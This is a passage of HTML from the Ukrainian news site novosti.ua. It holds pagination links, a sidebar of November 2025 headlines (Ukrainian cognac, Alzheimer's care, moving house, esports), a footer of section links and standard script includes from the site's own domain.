							<li class="">
					<a class="page-link" href="?page=4721&offset=94400">4721</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4722&offset=94420">4722</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4723&offset=94440">4723</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4724&offset=94460">4724</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4725&offset=94480">4725</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4726&offset=94500">4726</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4727&offset=94520">4727</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4728&offset=94540">4728</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4729&offset=94560">4729</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4730&offset=94580">4730</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4731&offset=94600">4731</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4732&offset=94620">4732</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4733&offset=94640">4733</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4734&offset=94660">4734</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4735&offset=94680">4735</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4736&offset=94700">4736</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4737&offset=94720">4737</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4738&offset=94740">4738</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4739&offset=94760">4739</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4740&offset=94780">4740</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4741&offset=94800">4741</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4742&offset=94820">4742</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4743&offset=94840">4743</a>
				</li>
						<li class="page-item"><a class="page-link" href="?page=4743&offset=94840"><i class="fa fa-fast-forward"></i></a></li>		</ul>
	</nav>
							</div>
			<div class="col-lg-3 col-md-12 col-sm-12 col-12 theiaStickySidebar pl-0">
				<div class="widgets widgets-item posts-ad">
<!-- <div class="d-none d-lg-block text-center"><a href="#"><img class="img-fluid" src="/images/" /></a></div>
</div> -->
				<!-- <div class="widgets widgets-item posts-ad">
<div class="d-lg-none text-center"><a href="#"><img class="img-fluid" src="/images/640x250.gif" /></a></div>
</div> -->
				<div class="widgets ts-grid-item  widgets-populer-post">
					<h3 class="widgets-title">
						<span>Топ новостей</span>
					</h3>
											<div class="post-content media">
															<!-- news -->
								<img class="d-flex sidebar-img" src="https://novosti.ua/images/news/247547/tb1_Cognac.jpg" class="img-fluid"> 
																					<div class="media-body align-self-center">
								<h4 class="post-title">
									<a href="https://novosti.ua/society/kak-proyzvodytsia-ukraynskyi-koniak">Как производится украинский коньяк</a>
								</h4>
							</div>
						</div>
						<li>
							<div class="blog_recent_post">
								<div class="blog_recent_post_content">
									<h4></h4>
									<p>29.11.2025</p>
								</div>
							</div>
						</li>
											<div class="post-content media">
															<!-- news -->
								<img class="d-flex sidebar-img" src="https://novosti.ua/images/news/247546/tb1_bolezn-alcgeimera.jpg" class="img-fluid"> 
																					<div class="media-body align-self-center">
								<h4 class="post-title">
									<a href="https://novosti.ua/health/ukhod-za-pacientami-s-boleznyu-alcgeimera">Уход за пациентами с болезнью Альцгеймера</a>
								</h4>
							</div>
						</div>
						<li>
							<div class="blog_recent_post">
								<div class="blog_recent_post_content">
									<h4></h4>
									<p>18.11.2025</p>
								</div>
							</div>
						</li>
											<div class="post-content media">
															<!-- news -->
								<img class="d-flex sidebar-img" src="https://novosti.ua/images/news/247545/tb1_pereezd2.jpg" class="img-fluid"> 
																					<div class="media-body align-self-center">
								<h4 class="post-title">
									<a href="https://novosti.ua/domremont/kak-organizovat-pereezd-v-kvartiru-v-drugom-gorode">Как организовать переезд в квартиру в другом городе?</a>
								</h4>
							</div>
						</div>
						<li>
							<div class="blog_recent_post">
								<div class="blog_recent_post_content">
									<h4></h4>
									<p>18.11.2025</p>
								</div>
							</div>
						</li>
											<div class="post-content media">
															<!-- news -->
								<img class="d-flex sidebar-img" src="https://novosti.ua/images/news/247544/tb1_kibersport-ukraina.jpg" class="img-fluid"> 
																					<div class="media-body align-self-center">
								<h4 class="post-title">
									<a href="https://novosti.ua/society/kibersport-v-ukrayini-rozvytok-dosyagnennya-ta-perspektyvy">Кіберспорт в Україні: розвиток, досягнення та перспективи</a>
								</h4>
							</div>
						</div>
						<li>
							<div class="blog_recent_post">
								<div class="blog_recent_post_content">
									<h4></h4>
									<p>18.11.2025</p>
								</div>
							</div>
						</li>
											<div class="post-content media">
															<!-- news -->
								<img class="d-flex sidebar-img" src="https://novosti.ua/images/news/247543/tb1_korivnyk.jpg" class="img-fluid"> 
																					<div class="media-body align-self-center">
								<h4 class="post-title">
									<a href="https://novosti.ua/building/suchasne-budivnytstvo-korivnykiv-efektyvni-rishennya-z-profnastylu-ta-sendvich-paneley">Сучасне будівництво корівників: ефективні рішення з профнастилу та сендвіч-панелей</a>
								</h4>
							</div>
						</div>
						<li>
							<div class="blog_recent_post">
								<div class="blog_recent_post_content">
									<h4></h4>
									<p>11.11.2025</p>
								</div>
							</div>
						</li>
											<div class="post-content media">
															<!-- news -->
								<img class="d-flex sidebar-img" src="https://novosti.ua/images/news/247542/tb1_hrystyna-boruta.jpg" class="img-fluid"> 
																					<div class="media-body align-self-center">
								<h4 class="post-title">
									<a href="https://novosti.ua/society/khrystyna-boruta-biografiya-tvorchist-i-zhyttyevyy-shlyakh-ukrayinskoyi-spivachky">Христина Борута – біографія, творчість і життєвий шлях української співачки</a>
								</h4>
							</div>
						</div>
						<li>
							<div class="blog_recent_post">
								<div class="blog_recent_post_content">
									<h4></h4>
									<p>08.11.2025</p>
								</div>
							</div>
						</li>
											<div class="post-content media">
															<!-- news -->
								<img class="d-flex sidebar-img" src="https://novosti.ua/images/news/247541/tb1_ofisnyi-pereezd2.jpg" class="img-fluid"> 
																					<div class="media-body align-self-center">
								<h4 class="post-title">
									<a href="https://novosti.ua/society/kak-pereekhat-v-novyi-ofis-kogda-chast-sotrudnikov-na-udalenke">Как переехать в новый офис, когда часть сотрудников на удаленке?</a>
								</h4>
							</div>
						</div>
						<li>
							<div class="blog_recent_post">
								<div class="blog_recent_post_content">
									<h4></h4>
									<p>02.11.2025</p>
								</div>
							</div>
						</li>
									</div>
			</div>
		</div>
	</div>
</div>
		<footer class="ts-footer">
<div class="container">
<div class="row">
<div class="col-sm-6 col-md-2" style="padding-top: 18px;"><img class="img-responsive" src="/images/logo_footer.png" />
<div class="footer-menu">
<ul>
	<li><a href="https://novosti.ua/page-advertisement">Реклама на сайте</a></li>
	<li><a href="https://novosti.ua/page-contacts">Контакты</a></li>
</ul>
</div>
</div>

<div class="col-sm-6 col-md-2">
<div class="footer-menu">
<ul>
	<li><a href="https://novosti.ua/ukraine">Украина</a></li>
	<li><a href="https://novosti.ua/world">Мир</a></li>
	<li><a href="https://novosti.ua/politics">Политика</a></li>
	<li><a href="https://novosti.ua/economic">Экономика</a></li>
	<li><a href="https://novosti.ua/society">Общество</a></li>
	<li><a href="https://novosti.ua/dom">Дом и семья</a></li>
	<li><a href="https://novosti.ua/scandals">Скандалы</a></li>
</ul>
</div>
</div>

<div class="col-sm-6 col-md-2">
<div class="footer-menu">
<ul>
	<li><a href="https://novosti.ua/incidents">Происшествия</a></li>
	<li><a href="https://novosti.ua/health">Здоровье</a></li>
	<li><a href="https://novosti.ua/glamur">Гламур</a></li>
	<li><a href="https://novosti.ua/expansive">Откровенно</a></li>
	<li><a href="https://novosti.ua/sport">Спорт</a></li>
	<li><a href="https://novosti.ua/culture">Культура</a></li>
	<li><a href="https://novosti.ua/history">История</a></li>
	<li><a href="https://novosti.ua/tech">Hi-Tech</a></li>
	<li><a href="https://novosti.ua/internet">Интернет</a></li>
</ul>
</div>
</div>

<div class="col-sm-6 col-md-2">
<div class="footer-menu">
<ul>
	<li><a href="https://novosti.ua/avto">Автотема</a></li>
	<li><a href="https://novosti.ua/business">Бизнес и услуги</a></li>
	<li><a href="https://novosti.ua/building">Строительство</a></li>
	<li><a href="https://novosti.ua/remont">Ремонт и интерьер</a></li>
	<li><a href="https://novosti.ua/tournews">Отдых и туризм</a></li>
	<li><a href="https://novosti.ua/kolumn">Субъектив</a></li>
	<li><a href="https://novosti.ua/interview">Интервью</a></li>
	<li><a href="https://novosti.ua/fashion">Мода</a></li>
	<li><a href="https://novosti.ua/medicina">Медицина</a></li>
</ul>
</div>
</div>

<div class="col-sm-6 col-md-2">
<div class="footer-menu">
<ul>
	<li><a href="https://novosti.ua/domremont">Дом и ремонт</a></li>
	<li><a href="https://novosti.ua/cars">Автомобили</a></li>
	<li><a href="https://novosti.ua/finance">Финансы и бизнес</a></li>
	<li><a href="https://novosti.ua/buildanddesign">Строительство и дизайн</a></li>
	<li><a href="https://novosti.ua/stroikairemont">Строительство и ремонт</a></li>
	<li><a href="https://novosti.ua/style">Стиль</a></li>
	<li><a href="https://novosti.ua/realty">Недвижимость</a></li>
</ul>
</div>
</div>

<div class="col-sm-6 col-md-2">
<div class="footer-menu">
<ul>
	<li><a href="https://novosti.ua/familylfe">Жизнь и семья</a></li>
	<li><a href="https://novosti.ua/family">Семья</a></li>
	<li><a href="https://novosti.ua/life">Жизнь</a></li>
	<li><a href="https://novosti.ua/kyiv">Столица</a></li>
	<li><a href="https://novosti.ua/societylife">Жизнь и общество</a></li>
	<li><a href="https://novosti.ua/familyandhome">Семья и дом</a></li>
</ul>
</div>
</div>
</div>

<div class="row copyright-text">
<div class="col-sm-6">
<p>2007 <a href="https://Novosti.ua">Novosti.UA</a> &copy; Все права защищены</p>
</div>

<div class="col-sm-6 text-right"><a href="http://tachki.ua/" target="_blank">Автобазар</a></div>
</div>

<div class="back-to-top" id="back-to-top">&nbsp;</div>
</div>
</footer >
	</div>
	<script src="https://novosti.ua/js/jquery.min.js"></script>
	<script src="https://novosti.ua/js/navigation.js"></script>
	<script src="https://novosti.ua/js/popper.min.js"></script>
	<script src="https://novosti.ua/js/jquery.magnific-popup.min.js"></script>

	<script src="https://novosti.ua/js/bootstrap.min.js?1"></script>
	<script src="https://novosti.ua/js/owl-carousel.2.3.0.min.js"></script>
	<script src="https://novosti.ua/js/slick.min.js"></script>
	<script src="https://novosti.ua/js/smoothscroll.js?1"></script>
	<script src="https://novosti.ua/js/main.js"></script>
	<script> </script>

</body>
</html>